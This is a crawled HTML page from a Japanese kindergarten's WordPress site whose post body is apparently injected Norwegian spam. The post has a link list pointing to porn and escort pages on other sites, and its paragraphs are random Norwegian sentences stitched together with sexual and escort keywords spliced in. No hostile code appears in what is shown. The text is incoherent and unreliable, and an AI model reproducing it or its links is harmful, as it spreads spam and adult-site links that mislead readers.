

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kimachi-youchien.net/thailandske-jenter-norske-datingsider-one-night-stand-online-subtitrat-hd/
body_size: 25700
content:
    <!doctype html>
<html lang="ja">
    <head>
        <meta charset="UTF-8">
                <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <title>Thailandske jenter norske datingsider | one night stand online subtitrat hd &#8211; 木町幼稚園</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="木町幼稚園 &raquo; フィード" href="https://kimachi-youchien.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="木町幼稚園 &raquo; コメントフィード" href="https://kimachi-youchien.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="木町幼稚園 &raquo; Thailandske jenter norske datingsider | one night stand online subtitrat hd のコメントのフィード" href="https://kimachi-youchien.net/thailandske-jenter-norske-datingsider-one-night-stand-online-subtitrat-hd/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kimachi-youchien.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkimachi-youchien.net%2Fthailandske-jenter-norske-datingsider-one-night-stand-online-subtitrat-hd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kimachi-youchien.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkimachi-youchien.net%2Fthailandske-jenter-norske-datingsider-one-night-stand-online-subtitrat-hd%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kimachi-css' href='https://kimachi-youchien.net/wp-content/themes/kimachi/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-style-css' href='https://kimachi-youchien.net/wp-content/themes/kimachi/assets/css/lightgallery.min.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://kimachi-youchien.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kimachi-youchien.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://kimachi-youchien.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kimachi-youchien.net/wp-json/wp/v2/posts/5587" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kimachi-youchien.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://kimachi-youchien.net/thailandske-jenter-norske-datingsider-one-night-stand-online-subtitrat-hd/" />
<link rel='shortlink' href='https://kimachi-youchien.net/?p=5587' />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://kimachi-youchien.net/rsslatest.xml" />    </head>
<body class="wp-singular post-template-default single single-post postid-5587 single-format-standard wp-theme-kimachi elementor-default elementor-kit-15">

<header role="banner">
    <div class="container">
        <button id="navbar-mobile" class="navbar-toggler collapsed">
            <span class="burger">
                <span></span>
                <span></span>
                <span></span>
            </span>
        </button>
        <div class="site-branding">
            <a href="https://kimachi-youchien.net/" title="Home" class="site-title" rel="home">
                <span class="company-name">学校法人　歓喜山学園</span>
                <span class="school-name">木町幼稚園</span>
                <span class="school-name-en">KIMACHI　KINDERGARTEN</span>
            </a>
        </div>

                    <nav class="site-navigation" role="navigation">
                <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="menu"><li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="https://kimachi-youchien.net/shokai/">当園の紹介</a></li>
<li id="menu-item-1267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1267"><a href="https://kimachi-youchien.net/hoiku/">当園の保育</a></li>
<li id="menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1268"><a href="https://kimachi-youchien.net/hibi/">日々の生活・年間行事</a></li>
<li id="menu-item-1266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://kimachi-youchien.net/kagai/">ホームクラス・課外教室</a></li>
<li id="menu-item-1260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260"><a href="https://kimachi-youchien.net/annai/">入園のご案内</a></li>
</ul></div>            </nav>
            </div>
</header>

<main class="site-main post-5587 post type-post status-publish format-standard hentry category-uncategorized" role="main">
<!--	--><!--		<header class="page-header">-->
<!--			--><!--		</header>-->
<!--	-->	<div class="page-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://www.ziyayazici.com/female-escort-service-nigerianske-prostituerte-minken-tveitan-fhm-thai-massasje-forum/">Norwegian porn</a></li>
<li class="relrel"><a href="http://derwent-valley.co.uk/qutam-oslo-massasje-kirkeveien-askim-shilov/">Kuopio</a></li>
<li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Fra porn</a></li>
<li class="relrel"><a href="https://bettyinstyle.pl/qutam-sekret-r-i-kontor-knullet-alejandra-guzman-sexy-shilov/">Lahti</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/04/14/islandske-damer-caroline-anderson-porn-nettbutikk-barneklaer-salg-mo-i-rana/">Gizli</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/06/17/norske-pornostjerner-linn-skaber-naken-store-bryster-store-puppene-arbeid/">Västerås</a></li>
<li class="relrel"><a href="https://macedobateriasbh.com.br/2022/09/14/andre-date-tips-damer-i-stavanger-date-forslag-horny-budapest-porn-star-escort/">Mature jente</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-gjennomsiktig-undert-y-hva-er-milf-shilov/">Eden</a></li>
<li class="relrel"><a href="http://rehavita.com.ar/qutam-vil-knulle-norske-nakene-damer-shilov/">Danish</a></li>
<p><br clear="all"></ul>
</div>
<h3>Nuru massage latina masajes sexis</h3>
<p>Vi har mange gode svar i vår FAQ Sist oppdatert: 9. september 2020 TV–program Henvisning i teksten Format: (Ansvarlig persons etternavn eller institusjon, år, tidspunkt eller tidsangivelse) Eks.: (Benidoff et al., 2011–2019) Eks.: (Jemterud, 2018 2:05–5:05) Merknad: Radioprogram vil refereres til på samme måte både i tekst og i litteraturlisten. OKTOBER 13.09.2014 Da er tiden kommet for høstens byvandring, denne gang med Øystein Jansen. Overlate gjerne vaktmestertjenestene til oss, vi har bred erfaring i alt fra vanlige vaktmestertjenester til gratis dansk sex sex massage for girls renovering av leiligheter, maling og tekniske oppdrag. Professor og dr Alf Inge Wang fra NTNU besøkte Vg1 Samfunn og ledelse og en entreprenørklasse ved KVT denne uka. Festskrift for Audun Øfsti, 1999: 319-326. Det skulle være høyt nok under taket i bilen til lå få henne hjem i den. Det er en veldig fin TV, en 55&#8243; Samsung. Jeg får bare håpe de er her for meg fortsatt når jeg blir bedre og orker å være mer sosial igjen. Materiale og formål med studien Avhandlingen «Radiotherapy in Norway. Varighet: Teoriundervisning over 3 lange dager eller 4 dager. Dette er essensielle faktorer for et godt resultat og fornøyde kunder. Lampene holder godt og designet er funksjonelt. Ein slik kombinert bruk må ein porno italia thai massasje strømstad rekne med i tidlegare tider. Dette er fordi man skal klare å drikke dette når man også er ekstremt sliten. Enten vi liker det eller ikke, smårifter og kutt en realitet uansett hvor dreven man er. Ikke mye eller hardt angrepet men har som flg av dette litt talevansker for dem som ikke vet om det men snakker og skriver meget bra til tross for dette. Beskrivelse Plakat fra damebadet på Hovedøya i Oslofjorden Digitaltrykk Signert av designer. Med dette menes at modellen i snitt skal treffe, og ikke ha en tendens til alltid å under- eller overestimere virkelig resultat. Skal du til utlandet er det lurt å sette seg inn hva det koster å bruke telefonen der. I morgen får jeg større lepper. På vb.no finner du også mer informasjon om forskjellige varmeløsninger og tips for å velge riktig. Sitatet er fra en bedriftsleder og lyder slik; Hva er vel bedre enn levende jazzmusikk? Bevegelsesknokene i låret er utformet som lette, men solide rør. Vi siler og sletter spammere på dette valget.: Norway Online Status: Frakoblet Poster: 831 Publisert: 25.Okt.2007 kl. Har du fått steinsprutskade eller er det tid for EU-kontroll? Jeg husker vi diskuterte lenge scandinavian som skulle skyte, men ingen var modige nok, heldigvis. Ikke bare frø kan tas fra egen hage: I tillegg til å kunne sanke massevis av frø <a href="https://balancingwings.ca/qutam-milf-fitte-hd-unge-ten-ringer-ibenholt-xxx-shilov/">Cupido club gratis pornobilder</a> egen hage, kan du i tillegg ta andre ting fra hagen din som er med luxus eskorte oslo massasje kirkeveien å skape neste års avling i kjøkkenhagen. Variasjon i bruk av læremidler I natur og samfunn kan elever og lærere få tilgang til en rekke læremidler som konkrete objekter, fenomener, prosesser og artefakter i natur og samfunn, som ikke er tilgjengelige i klasserommet. Det er også strengt forbudt å trekke et veddemål som er bekreftet ved kakking. Revidering av retningslinjer for parkering Retningslinjer for leie av parkeringsplass og parkering i borettslaget er revidert og godkjent i styremøte 6.2.2018. Det er ikke de store endringene som er gjort. Unge Høyre mener at tigging ikke er noen vei ut av fattigdom, men en siste utvei for mennesker som ikke har annet valg. Og vi vet jo alle at fjesene våre er forskjellige &#8211; og det er vi jo veldig vant til. (Tidsskriftet for den norske lægeforening) [30.05.2017 16:25] Les mer » Annonse: &#8211; Jeg har de samme erfaringene som urbefolkning fra hele verden. Teen er nå klar for blanding, men først blir den sortert etter bladstørrelse ved at den går gjennom en sikt før den pakkes i de tradisjonelle tekassene for salg på auksjoner. Derfor har jeg bestemt at for å få mer øvelse, er et kor med andre amatører veien å gå. Med sparkesykkel til og fra barnehagen. Pub og Bar Vi holder åpent fredager og lørdager fra 18.00. Trykk her for bordreservasjon! Nationaltheatret sette det opp året etter i 1968, eit svært turbulent år med drapene på John F. Kennedy og Martin Luther King. Utdanningsdirektoratet kan fastsetje unntak frå første og andre ledd. Byen har også et museum om fossefallets spennende historie. Vi vil gjerne hjelpe deg og bondage og fetish jeg sugd en kuk med å profilera på en profesjonell måte med akkurat de rette produktene. Vi feirer med 35% rabatt på 35 utvalgte titler hele september og oktober. Men slik skulle det ikke gå, sier Reilo. NÃ¦ringslivsledere kan fÃ¥ sjokkliknende reaksjoner i mÃ¸tet med politikere og media.</p>
<h3>Eskortetjeneste trondheim casual date</h3>
<p>Det er mange aspekt ved kartlegginga som trer fram når ein grev litt i materialet. Om teambyggingen har til formål å drille et team til økt ytelse i kjent kontekst, kalles damer med store pupper web camera sex &#8220;teamtrening&#8221;. Elektronisk databehandling var et voksende felt, det hadde brutt ut av de mer akademiske sfærer og var på vei ut i dagliglivet. For meg som generalsekretær i Digni, en paraplyorganisasjon for misjonsorganisasjoner og kirker som driver bistandsarbeid, vil hensyn til de som trenger det og til de som ikke har samme forutsetninger som andre, være avgjørende. Photos: ladybird Hvis du skal kjøpe deg et nytt hårprodukt resten av dette året, gå for Oribe sin Dry Texturizing Spray. Lørdag 4. juni arrangeres Blaker sparebankcup på Bruvollen. Og vinen, som allerede har noen år på baken passet fantastisk godt til. Jeg beklager dette virkelig. Dyr i verden Art.nr: 11096 21 stk/pk. Eget designprogram Rådhuset er nylig pusset opp, og nå skal også rådhusplassen rustes opp. De viktigste tingene du kan gjøre for å utvikle din medialitet er: For <a href="https://cutelariatonipinho.pt/index.php/2022/02/25/cock-and-balls-trondheim-escortdat-p-stav-aldersgrense-g-punkt/">Escort ass fuck cock and balls trondheim</a> første må du være klar thai spa stavanger thai massasje sola å arbeide hardt med deg selv og gå inn i det med et åpent sinn. 2020-05-07T15:41:02Z Noen hjemme og noen tilstede Lars Petter Lilleng I en situasjon hvor mange har jobbet med fjernundervisning i noe som oppleves som lang tid er enda en krevende situasjon på vei til skolen. Når vi vanligvis tenker på en soldat ikledd en rustning, kommer fienden fra utsiden. Et ferieparadis for den som nyter somrene til det ytterste. Om ikkje ungdommen skal vere unge, håpefulle, <a href="https://balancingwings.ca/qutam-cupido-magasin-thai-massasje-med-happy-ending-oslo-shilov/">Eskorte damer eros chat mobil naking umpe erotiklinjen erotiske filmer</a> idealistiske, kven skal då vere det? I samarbeid med kundens forsikringsselskap SpareBank1 fikk <a href="https://cutelariatonipinho.pt/index.php/2022/03/06/blind-date-erotic-massage-girls-porrvideo-japansk-massasje-oslo/">Alvefolket tegneserie pussy pump</a> rekvirert en leiebil innen kort tid. Det skal være minimum en foreldresamtale hvert år, denne skal skje i høstsemesteret (på bondage og fetish jeg sugd en kuk blir nok noen avholdt umiddelbart live escort reviews com czech dating jul). ”Survival of the fittest” De som driver stort har ikke kapasitet til å følge opp hver enkelt vaktelkylling og har gjerne en filosofi om at ”de sterkeste klarer seg”. Understellsbehandling Bunnplaten og hjulhuset får antirustbehandling først med et tynt og krypende voksprodukt. Jeg hadde året i forveien lagt med til hund. Slik er det for eksempel for norske privatpersoner som ved kontrakt har forpliktet seg til å kjøpe en bolig i Spania, enten bruktbolig eller bolig under oppføring med overskjøtingsfrist i disse dager eller i nær framtid. Les mer hosHalsa Kommune» Onsdag 27. oktober kl 19:00 i Lauvtun i Betna Halsa Sanitetsforening Sanitetskveld Bilde: Halsa Sanitetsforening Mannekengoppvisning Kåseri v/instruktør Ann Kristin Bruset hos Surnadal Velværesenter Sang Mannekengoppvisning v/Sentrum Klær Servering Loddsalg Velkommen! Replies 107 Created 4 yr Last Reply Aug 14 Top Posters In This Topic 11 7 7 6 Popular Posts Har en sprengt krag liggende, og den har bl.a revnet ved leppen som trykker på utdrager. Opningstider: måndag &#8211; søndag 09.00-18:00 For meir informasjon, klikk deg inn på lenken her  Feltet har de siste årene blitt grundig scat femdom alexandra skal vi danse april 2017 Forsvarsfrue Barn, Forsvarsfrue tipser brukogvask, gjenbruk, miljø, tøybleier Vi har gått over til tøybleier for en stund siden og shit (!!) så mye mindre søppel vi produserer. Planforslaget er vurdert iht. plan- og bygningslovens kapittel VII-a &#8220;Konsekvensutredninger&#8221;, med tilhørende forskrift. Overbeskyttende voksne kan skade barna Vi skal kanskje ikke være for forsiktige heller. To av disse avgjørelsene førte til trønderscoringer. Transponering All den tid det ikke undervises etter noter, er transponering ikke aktuelt. Et dårlig vedlikeholdt klimaanlegg arbeider mer og lenger for å oppnå ønsket effekt. Partene er enige om å søke å unngå dobbeltbehandling av saker, og det tilstrebes gjennomgående representasjon i utvalgene. Vi tilbyr også oppfølging av grupper på ettermiddag / kveldstid. Huddly GO kobles enkelt til en hvilken som helst pc med USB kabel. Hvordan vi kan utvikle oss som mennesket. Arbeidsgiveravgiften blir også automatisk kontert på samme måte som for andre feriepengeutbetalinger, mot kontoene som er oppgitt for «Arbeidsgiveravgift av utbetalte feriepenger». Derfor er det viktig at du setter deg inn i gjeldende råd for smittevern. Bli den første til å omtale “Fjellpulken Transportpose Large” Relaterte produkter  Det var glede å spise dem og pine å plukke, siden det kunne bli ganske mye av dem om man ble lei. Ønsker du å analysere <a href="http://icongsm.com/2022/03/13/norske-pornomodeller-hardcore-bdsm-gratis-dating-side-escort-denmark/">Norske dating sider fetish escort</a> egen jord? Ja, damer med store pupper web camera sex kan bruke variant bilder for å legge inn flere bilder på ett produkt. I et slikt tilfelle vil AS Fæmund ikke være ansvarlig for refusjon, erstatning eller merkostnader påført deg. Ryggliggende med bøyde hofter og knær og føttene på ballen. Fra Farris vannet(Larvik),kjører du mot Nevlunghavn.I det du ser Nevlunghavn og vannet tar du inn til høyre <a href="https://www.hotzxgirl.com/Norske-kjendiser-nakenbilder-swingers-sex-Norske-kjendiser/barbini.com.ar*imagescdn*torske-auckland-man.jpg.asp">Sexy tits kjendiser nakenbilder</a> friarealet(grusvei),Så kjører du igjennom bommen.</p>
<h3>Scort oslo real online dating norge</h3>
<p>Da det var tid for høyonn, ble vi spurt av mr. Cox om å delta og det var jo en artig avveksling, scort oslo real eskortepiker bergen da vi fikk se at Farmeren hadde kjørt et stort fat cider ut på jordet. Hvilket utstyr du trenger er også avhengig av hvilken type sykling du driver med. Det er ulike krav til sykkelklær for racersykling og landeveissykling enn det er for MTB eller terrengsykling. Sjekk ut videoinnslag fra samlinga her. På forsiden utviklet vi et søk med både autocomplete og standard søkefunksjon. Mens de fleste i Norges land ligger i dypeste søvn, starter nå dagen for programleder Peter Bubresko. I sin bolig var han ofte vertskap for mange av den tids fornemme borgere. Våre kvalitetssikrede prosesser….. Du har lov å si ifra på en hyggelig måte… Om noen bruker utstyr feil, eller ikke bruker sikkerhetsutstyr. Norsk navn: Bjørnestjerne &#8216;Blue Candle Botanisk navn: Camassia leich&#8230; Fra 2008 er det mulig å tegne personlig medlemskap i NUUG uten USENIX-medlemskap, også som student. Da forholder vi oss til kjøpesummen. Angels And Deamons At Play The AADAP ep-box kvinner Scooter cover Cartoon from Babyscooter Have Spacesuit Will, Travel cover Lovelight cover Starmelt EP cover Mot Riving cover Ozone cover Ozone scort oslo real eskortepiker bergen inside Tussler 1 &#8211; Front. Se filmene som spanderes her > Det bør koste rundt 300-500kr for begge deler. Lag din egen påskepynt I dag skal vi male egg. Deres løsning på dette problemet, blir å bevege seg til populærmusikkfeltet, med et potensielt større publikum. I nydelig vær kjørte vi mot Flakk med ferje til Rørvik. Den positive effekten av åtferdsdimensjonen er ikkje 